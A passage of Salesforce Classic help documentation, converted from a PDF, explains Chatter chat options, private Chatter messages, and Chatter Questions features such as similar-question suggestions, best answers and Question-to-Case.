Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### Sounds and Notifications



## Chat List

Select the lists of people that you want to see in your chat list:

- **• My Favorites**
- **• People I Follow**
- **• Show people who are offline**

SEE ALSO:

[Adding Emoticons to a Chat](#page-3098-0) [Changing Your Chat Status](#page-3097-0)

## Can I change the sounds I hear in chat?

To change your sound and notification settings, go to **Chat** > > **[Options](#page-3099-0)** and select **Sounds and Notifications**.

#### SEE ALSO:

[Editing Chat Options](#page-3099-0)

## Private Messages

Use Chatter messages for secure private conversations with other Chatter users.

#### [Chatter Messages](#page-3100-0)

Send your a question to another person privately, or to communicate with a few select people when a discussion isn't relevant to everyone you work with. Messages also notify people when a file has been shared with them.

[Searching for Chatter Messages](#page-3101-0)

<span id="page-3100-0"></span>[Sending Chatter Messages](#page-3102-0)

Send messages to communicate privately in Chatter.

## Chatter Messages

Send your a question to another person privately, or to communicate with a few select people when a discussion isn't relevant to everyone you work with. Messages also notify people when a file has been shared with them.

Messages don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

View your messages by clicking the **Messages** link in the Chatter tab. On the My Messages page, you can:

- See the most recent message in each of your conversations. The most recent message displays at the top of the list.
- **•** See the photo of the person who sent the most recent message in a conversation.
- See if you have unread messages (.).
- See if you sent the most recent reply ( $\langle \rangle$ ) in a conversation.
- **•** Click any message to view the full history of messages exchanged in that conversation.

## EDITIONS

Available in: Salesforce Classic

#### **•** Send a message by clicking **New Message**.

Your messages are organized into conversations, with each conversation defined by the unique combination of people participating in it. For example, let's say you send a message to Sally Smith. When Sally replies, her message continues your one-on-one conversation. Every new message you send to Sally—even if it's about a different topic—also continues the same conversation. Over time, you build a rich conversation history with Sally that contains every message you've ever exchanged with her. At the same time, let's say you send a message to both Sally Smith and Bob Johnson. That message is considered part of a separate conversation between you, Sally, and Bob. When Sally replies, her message continues a separate conversation from your one-on-one conversation with Sally.

Consider these tips for using Chatter messages.

- **•** You can send messages to anyone in your Chatter organization. It doesn't matter who you follow, who's following you, what groups you belong to, or if the recipient is a customer.
- **•** Conversations can involve just one other person, or up to 10 people total, including yourself. You can't send a message to yourself.
- **•** Conversation participants are established when someone sends the first message in the conversation. No one can add people or remove people from the conversation after the first message is sent.
- **•** As others reply, the **Messages** link on the Chatter tab shows the number of conversations with new messages. If you're already receiving Chatter email notifications, you'll automatically be notified of new messages.
- **•** You can't delete messages or conversations.
- <span id="page-3101-0"></span>**•** If after reading the messages in a conversation you want to mark the conversation unread, you can do so only via the Chatter REST API, not via the user interface.

## Searching for Chatter Messages

To search for people and text in your Chatter messages:

- **1.** In My Messages, enter your search terms in the search box above your messages. Keep in mind these simple search tips:
	- If you're viewing your list of conversations, search looks for matches across all conversations. If you're viewing a single conversation, search looks for matches only within that conversation.
	- **•** Searching for a person's name (such as *bob johnson*) finds both the conversations where Bob Johnson is named in the text as well as conversations where he's a participant. If you search for your own name, search results will include all of your messages and conversations because you're a participant in every conversation.

EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

- **•** Searching for *bob jo* finds both Bob Jones and Bob Johnson. We automatically search for terms starting with *bob jo*, as if you had entered the \* (asterisk) wildcard (*bob jo\**).
- **•** If you search for the term *customer*, you'll see matches on that term within the text of messages. Matches don't include people who are identified as customers in a conversation's participant list.

#### **2.** Click **Search**.

- **3.** Once you see the search results, you can:
	- **•** Refine your search by entering additional search terms or using wildcards or operators.
	- Click a message to view the full conversation if you initially searched across all conversations.

If there are matches on names in the participant list and the conversation involves lots of people, the match might not be visible because the participant list doesn't show everyone's name. In other words, you'll see the conversation included as a match but the highlighted name match might be hidden from view.

Clear your search terms by clicking . Chatter automatically clears your search when you enter a reply, send a new message, or leave My Messages.

SEE ALSO:

[Share Files with People in Salesforce Classic](#page-3137-0)

## <span id="page-3102-0"></span>Sending Chatter Messages

Send messages to communicate privately in Chatter.

To send a Chatter message:

- **1.** Start the message from one of these locations:
	- **•** Click the **Messages** link on the Chatter tab, then click **New Message** in My Messages.
	- **•** Click a person's name anywhere in Chatter to view their profile and click **Send a message**.
	- **•** Click **Send a message** on a person's hover.
	- When viewing the full message history of a conversation, use the text box under the most recent message to send a reply.
	- When viewing the email notification about a message you've received, if email replies to Chatter are enabled, reply to the email.

Sharing a file with people is another way to send a Chatter message. When you share a file, recipients automatically receive a message that lets them know the file has been shared, as well as any additional information you provided.

**2.** If you started in the Send a Message dialog box, you can add people's names to the recipient list. Type a name in the **To** field and click the name to select it. Add more people to the conversation by entering additional names.

If you're replying within a conversation or via email, the conversation participants can't be changed.

- **3.** Write your message. Messages can be up to 10,000 characters.
- **4.** Submit your message using the appropriate method:
	- **•** In the Send a Message dialog box, click **Send**.
	- **•** If you're replying within a conversation, click **Reply** (or **Reply All** if the conversation involves multiple recipients).
	- **•** If you're replying via email, use the Send option in your email application.

If your message continues an existing conversation, your reply is added to the conversation and appears at the top of the list in My Messages. If your message starts a new conversation because you haven't previously exchanged messages with that unique combination of recipients, your message appears at the top of the list in My Messages as a brand new conversation.

SEE ALSO:

[Replying to Chatter Email Notifications](#page-3017-0)

## Chatter Questions

Got questions? Use Chatter Questions to post a question in your Chatter feed, then watch the solutions roll in.

#### [Chatter Questions](#page-3104-0)

Extend the best possible self-service community by promoting community engagement internally and externally with questions in Chatter.



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### [Display Similar Questions and Articles in Chatter](#page-3105-0)

When users ask questions, Chatter Questions helps reduce duplicate content in Salesforce—and in any communities with Chatter—by showing similar questions and relevant Salesforce Knowledge articles when the user is typing the question.

#### [Display Similar Questions and Articles in the Customer Service \(Napili\) Template Search](#page-3106-0)

Your community users may ask similar questions. Chatter Questions helps reduce duplicate content in self-service communities built on the Customer Service (Napili) template by showing similar questions and relevant Salesforce Knowledge articles when a user is entering a question in the Search field.

#### [Enable Similar Articles for Chatter Questions](#page-3108-0)

When users ask questions in Chatter, similar questions appear as they type. If you'd like relevant Salesforce Knowledge articles to appear as well as questions, enable Similar Articles.

#### [Selecting a Best Answer for a Question in Chatter](#page-3108-1)

One of the advantages of asking a question in Chatter is that users can select the best answer for a question. When a question has a best answer, your users can quickly resolve their issue by going directly to the best answer.

#### [Chatter Questions FAQ](#page-3110-0)

Chatter Questions lets users in communities and Salesforce ask questions in the feed. Take a look at some common questions about the feature.

#### [Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-3111-0)

Keep tabs on the use and adoption of Chatter Questions in your organization or community with out-of-the-box reports and dashboards.

#### [Differences Between Q&A Features in Salesforce](#page-3112-0)

Salesforce offers a variety of question-and-answer features that you can implement in your Salesforce organization and communities. Because some of these features use similar terminology, take a moment to review the differences between them.

#### [Question-to-Case Overview](#page-3113-0)

Question-to-Case lets moderators create cases from questions in Chatter, which makes it easier to track and resolve your customers' issues. Question-to-Case is available in the full Salesforce site and the Salesforce1 mobile browser app, as well as in communities where Chatter Questions is enabled.

#### [Set Up Question-to-Case](#page-3115-0)

Add Question-to-Case to your communities, your Salesforce organization, or both.

#### [Enable Question-to-Case](#page-3116-0)

Question-to-Case lets moderators create cases from questions in Chatter to ensure that your customers' questions are quickly resolved. Enable Question-to-Case in your communities, Salesforce organization, or both.

#### [Add the Question from Chatter Field to the Case Detail View](#page-3117-0)

When a case is created from a question in Chatter, the Question from Chatter field on case detail pages displays a link to the original question. This field helps agents quickly navigate to the feed.

#### [Add the Escalate to Case Action to the Feed Item Layout](#page-3117-1)

Give moderators the ability to create cases from questions by adding the Escalate to Case action to Chatter Questions pages. This action is created automatically when Question-to-Case is enabled in your organization.

#### [Confirm Access to the Escalate to Case Action](#page-3118-0)

Does your Salesforce org use more than one record type for cases? Make sure that the profiles that need Question-to-Case have access to the record type associated with the Escalate to Case action. If your org has only one record type for cases, skip this process.

#### [Customize the Escalate to Case Action Layout](#page-3118-1)

Choose which fields appear on the Escalate to Case action, and in what order, based on the information you need to track for each case.

#### [Automatically Assign Cases from Questions to a Queue](#page-3119-0)

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. You can write a workflow rule or process that automatically adds cases that were created from questions to a queue so agents can claim them.

#### [Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

#### [Create a Case from a Question in Chatter](#page-3120-0)

If a question in Chatter hasn't been resolved, moderators can create a case from the question. Question-to-Case must be enabled in your organization or community.

## <span id="page-3104-0"></span>Chatter Questions

Extend the best possible self-service community by promoting community engagement internally and externally with questions in Chatter.

With Chatter Questions, users can ask questions in their Chatter feed, in groups, and in records by selecting **Question** in the action drop-down menu of the Chatter Publisher. After a question is asked, moderators and the person who asked the question can select a best answer. The best answer is prominently displayed in the feed, allowing other users to quickly and easily find the information they need.

Your users can organize their information with the question title and details about their question. They can ask the question to their followers, to a group, or to a specific person, as they can with other Chatter feed items.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions



To enable Chatter Questions in your organization, add the Question action to the global publisher layout. If your organization was created after Summer '14, the Question action is automatically added, but we recommend dragging it to the far left to increase its visibility. If you're using a customized publisher layout in groups or on records, make sure that the Question action is added to those layouts as well. Chatter Desktop doesn't support Chatter Questions.

#### SEE ALSO:

[Selecting a Best Answer for a Question in Chatter](#page-3108-1) [Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-3111-0) [Chatter Questions FAQ](#page-3110-0)

## <span id="page-3105-0"></span>Display Similar Questions and Articles in Chatter

When users ask questions, Chatter Questions helps reduce duplicate content in Salesforce—and in any communities with Chatter—by showing similar questions and relevant Salesforce Knowledge articles when the user is typing the question.

## Note:

- **•** Communities with Chatter include those built with Salesforce Tabs + Visualforce.
- **•** The Similar Questions and Similar Articles search features are also available in communities built on the Customer Service (Napili) template. For more information, see [Display Similar](#page-3106-0) [Questions and Articles in the Customer Service \(Napili\) Template Search.](#page-3106-0)
- Similar Questions and Similar Articles aren't available in Salesforce1 or mobile browsers.

When a user enters a question in Chatter, similar questions automatically appear in a drop-down list below the question title field. To display relevant Knowledge articles along with similar questions, [enable Similar Articles.](#page-3108-0)

#### **Drop-down search results of similar questions and articles:**



- **1:** Book and question mark icons indicate whether a search result is an article or a question.
- **• 2:** Question results show the question title, the number of answers, and a green flag with the text Answered if a best answer was selected.

Users see up to 10 results in the drop-down list, with questions appearing before articles. Salesforce displays an equal number of questions and articles, but if there aren't enough of one result type, extra results of the other type are displayed. If no question or article title matches the text entered by the user, the drop-down list doesn't appear.

The drop-down results are based on whether the question or article **title** contains the text entered by the user. The search accounts for partially matching terms and non-adjacent terms. For example, the results for "best backpack" could include a question titled "Which backpack is best for day hikes?", and the results for "backpack" could include an article titled "Backpacking Tips."

If the user wants to conduct a more in-depth search that also scans question descriptions and article text, they can press TAB or click out of the title field. This displays a separate drop-down list of results below the question publisher.

#### **Advanced drop-down search results of similar questions and articles:**

## EDITIONS

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions



If none of the results answer the user's question, they can post their question by clicking **Ask**.

#### <span id="page-3106-0"></span>SEE ALSO:

[Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-3111-0)

## Display Similar Questions and Articles in the Customer Service (Napili) Template Search

Your community users may ask similar questions. Chatter Questions helps reduce duplicate content in self-service communities built on the Customer Service (Napili) template by showing similar questions and relevant Salesforce Knowledge articles when a user is entering a question in the Search field.

Note: Similar Questions and Similar Articles are also available in internal Salesforce organizations with Chatter and in communities built with Salesforce Tabs + Visualforce. To learn more, see [Display Similar Questions and Articles in Chatter](#page-3105-0).

When a user in a Customer Service (Napili) community enters a question in the Search field, similar questions and Knowledge articles automatically appear in a drop-down list below the field. The

drop-down list contains two tabs: **Articles** and **Questions**. To also expose an **All** tab that shows combined results (recommended), [enable Similar Articles.](#page-3108-0)

By default, each tab contains up to six results. The **All** tab shows both matching articles and questions, with articles appearing first. It displays an equal number of questions and articles, but if there aren't enough of one type of result, more results of the other type are displayed to reach the maximum. To see results of a particular type, users can click the **Articles** and **Questions** tabs. If a search only returns one result type (for example, questions), users still see all of the tabs.

Note: For a community user to see similar articles, Knowledge must be enabled in the community and the user must have access to it.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



- **• 1:** The **Articles** and **Questions** tabs let users view results of each type. Users can use the Up and Down arrow keys to navigate between results on any of the tabs. Clicking a question or article in the drop-down list navigates directly to it.
- **• 2:** Text and chat bubble icons indicate whether a search result is an article or a question.
- **• 3:** Questions in the list show the number of answers and a green checkmark with the text Best Answer if one was selected.
- **• 4:** The drop-down search results are based on whether the question or article title contains the text entered by the user. When the user performs a full search by clicking **Search**, the search engine also scans question descriptions and article text for matching terms.

You can customize the search settings by editing the properties of the Search Publisher component in Community Builder. For details, see [Using Templates to Build Communities.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)

SEE ALSO:

[Enable Similar Articles for Chatter Questions](#page-3108-0)

[Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-3111-0)

[Question-to-Case Overview](#page-3113-0)

## <span id="page-3108-0"></span>Enable Similar Articles for Chatter Questions

When users ask questions in Chatter, similar questions appear as they type. If you'd like relevant Salesforce Knowledge articles to appear as well as questions, enable Similar Articles.



Note: Chatter and Salesforce Knowledge must be enabled in your organization.

Enabling Similar Articles turns on the feature in:

- **•** Your internal Salesforce organization
- **•** Your communities built with Salesforce Tabs + Visualforce or the Customer Service (Napili) template
- **1.** From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**.
- **2.** Under Chatter Questions Settings, select **Display relevant articles as users ask questions in Chatter (also applies to communities with Chatter)**.

Note: Make sure that the Question action has been added to the desired page layouts. Otherwise, users can't see it.

To learn more about how Similar Articles and Similar Questions work, see:

- **•** [Display Similar Questions and Articles in Chatter](#page-3105-0)
- **•** [Display Similar Questions and Articles in the Customer Service \(Napili\) Template Search](#page-3106-0)

#### <span id="page-3108-1"></span>SEE ALSO:

[Display Similar Questions and Articles in the Customer Service \(Napili\) Template Search](#page-3106-0) [Question-to-Case Overview](#page-3113-0)

## Selecting a Best Answer for a Question in Chatter

One of the advantages of asking a question in Chatter is that users can select the best answer for a question. When a question has a best answer, your users can quickly resolve their issue by going directly to the best answer.

Moderators and the person who asked the question can:

- **•** Select the best answer for a question
- **•** Remove the best answer status from an answer

Only one answer can be selected as the best answer. Moderators can be the Chatter moderator, the community moderator, or the Salesforce administrator. If a user doesn't have permission to select the best answer for a question, they don't see the **Select as Best** option.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Chatter Questions is available in: **Personal**, **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited Editions** 

#### USER PERMISSIONS

To enable Similar Articles for Chatter Questions:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions



When an answer is selected as a best answer, a check mark ( $\bullet$ ) appears next to it. A copy of the best answer also appears at the top of the list of answers so other users can quickly spot it.



#### <span id="page-3110-0"></span>SEE ALSO:

[Display Similar Questions and Articles in Chatter](#page-3105-0)

## Chatter Questions FAQ

Chatter Questions lets users in communities and Salesforce ask questions in the feed. Take a look at some common questions about the feature.

#### **Why should I use Chatter Questions instead of asking my question in a Chatter text post?**

Asking a question in Chatter saves you time. When you ask a question, similar questions and articles appear as you enter your question. Chances are that someone already asked the same question, and it could have many answers or a best answer. Chatter Questions harnesses the value of content that already exists in Chatter.

#### **Can I filter the Chatter feed to show only questions?**

Yes. At the top of your Chatter feed, click  $\blacktriangledown$  next to **Show** and select **Questions**.

#### **Can I search for questions in Chatter?**

Yes. Use the Search This Feed button () at the top of your Chatter feed. Questions are included in the feed search results.

#### **Is Chatter Questions available in Salesforce1?**

Currently, Chatter Questions is available in the Salesforce1 mobile browser only.

#### **What happens when someone asks a question?**

Their question appears in the Chatter feed for their followers or the person or group they asked the question of. An email notification is also sent to the person or group they asked the question of. After a user asks a question, other users can then answer the question directly in Chatter.

#### **Who can select a best answer for a question?**

The person who asked the question and moderators can select the best answer for a question. Moderators can be the Chatter moderator or the community moderator. Your Salesforce administrator can also select the best answer for a question. For details, see [Selecting a Best Answer for a Question in Chatter.](#page-3108-1)

#### **Can I track Chatter Questions use and adoption in my Salesforce organization?**

Yes. For details, see [Track Chatter Questions Use in Your Salesforce Organization and Communities.](#page-3111-0)

SEE ALSO:

<span id="page-3111-0"></span>[Display Similar Questions and Articles in Chatter](#page-3105-0) [Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-3111-0)

## Track Chatter Questions Use in Your Salesforce Organization and Communities

Keep tabs on the use and adoption of Chatter Questions in your organization or community with out-of-the-box reports and dashboards.

Reports on Chatter Questions help you answer questions such as:

- **•** What kinds of questions are users asking?
- **•** How many questions were asked in the past month?
- **•** What percentage of questions go unanswered?
- **•** Which topics do users ask the most questions about?
- **•** Which departments are asking the most questions?

To track the use of Chatter Questions in your Salesforce organization, download the [Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) on the AppExchange. For help getting started, see [Report on Chatter with the](#page-3456-0) [Dashboards Package](#page-3456-0).

To track the use of Chatter Questions in your communities, download the Salesforce [Communities Management \(for Communities with](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) on the AppExchange. For help getting started, see [Report on Communities with the Dashboards and Insights Package](#page-3405-0) on page 3398.

SEE ALSO:

[Create a Case from a Question in Chatter](#page-3120-0)

EDITIONS

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions

## <span id="page-3112-0"></span>Differences Between Q&A Features in Salesforce

Salesforce offers a variety of question-and-answer features that you can implement in your Salesforce organization and communities. Because some of these features use similar terminology, take a moment to review the differences between them.

Salesforce has released three features that let users post questions and answers in a public forum setting. While these features share a common purpose, they represent an evolution of Salesforce's Q&A features.

